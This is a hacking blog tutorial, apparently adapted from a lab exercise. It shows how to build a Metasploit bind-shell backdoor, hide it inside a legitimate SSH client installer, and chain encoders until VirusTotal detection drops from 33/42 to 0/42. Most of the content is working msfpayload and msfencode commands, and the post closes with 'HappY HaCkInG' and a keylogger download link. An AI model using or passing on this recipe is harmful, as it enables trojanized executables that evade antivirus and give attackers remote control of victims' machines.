What You Need ??
A BackTrack Linux machine, real or virtual. I used BackTrack 5 R2, but other versions of BackTrack are probably OK too.Creating a Listener
This is a simple payload that gives the attacker remote control of a machine. It is not a virus, and won't spread, but it is detected by antivirus engines. In BackTrack, in a Terminal window, execute these commands:command :

msfpayload windows/shell_bind_tcp LPORT=2482 X > /root/listen.exe
ls -l listen.exe
You should see the listen.exe file, as shown below:
Analyzing the Listener with VirusTotal
In BackTrack, click Applications, Internet, "Firefox Web Browser".\In Firefox, go to https://www.virustotal.com/
Click the "Choose File" button. Navigate to /root and double-click the listen.exe
"listen.exe" appears in the "Choose File" box, as shown below:

In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.
The analysis shows that many of the antivirus engines detected the file--33 out of 42, when I did it, as shown below. You may see different numbers, but many of the engines should detect it.

Saving the Screen Image
Make sure the result is visible, showing something like "Detection rate: 33/42", as shown above. Save a screen capture with a filename of "Proj 6xa from YOUR NAME".Encoding the Listener

This process will encode the listener, and insert it into an innocent SSH file.In BackTrack, in a Terminal window, execute these commands:
wget ftp://ftp.ccsf.edu/pub/SSH/sshSecureShellClient-3.2.9.exe
msfencode -i /root/listen.exe -t exe -x /root/sshSecureShellClient-3.2.9.exe -k -o /root/evil_ssh.exe -e x86/shikata_ga_nai -c 1
ls -l evil*
You should see the evil-ssh.exe file, as shown below:

Analyzing the Encoded Listener with VirusTotal
In Firefox, go to https://www.virustotal.com/Click the "Choose File" button. Navigate to /root and double-click the evil-ssh.exe file.
In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.
The analysis shows that fewer of the antivirus engines detect the file now--21 out of 42, when I did it, as shown below. You may see different numbers.
Encoding the Listener Again

This process will encode the listener with several different encodings, as recommended by Keith Burton (Thanks!). In BackTrack, in a Terminal window, execute these commands:msfencode -i /root/listen.exe -t raw -o /root/listen2.exe -e x86/shikata_ga_nai -c 1
msfencode -i /root/listen2.exe -t raw -o /root/listen3.exe -e x86/jmp_call_additive -c 1
msfencode -i /root/listen3.exe -t raw -o /root/listen4.exe -e x86/call4_dword_xor -c 1
msfencode -i /root/listen4.exe -o /root/listen5.exe -e x86/shikata_ga_nai -c 1
ls -l listen*
You should see several files, as shown below:

Analyzing the Encoded Listener with VirusTotal
In Firefox, go to https://www.virustotal.com/Click the "Choose File" button. Navigate to /root and double-click the listen5.exe file.
In the VirusTotal web page, click the "Scan It!" button.
If you see a "File already analyzed" message, click the "View last analysis" button.
The analysis shows that fewer of the antivirus engines detect the file now--0 out of 42, when I did it, as shown below. You may see different numbers.
thats it friends..
HappY HaCkInG..
Filed Under: CRYPTER , CRYPTOGRAPHY
 If you enjoyed this post and wish to be informed whenever a new post is published, then make sure you subscribe to my regular Email Updates.
Subscribe Now!
If you enjoyed this post and wish to be informed whenever a new post is published, then make sure you subscribe to my regular Email Updates.
Subscribe Now!
Click Here To Download Winspy Keylogger










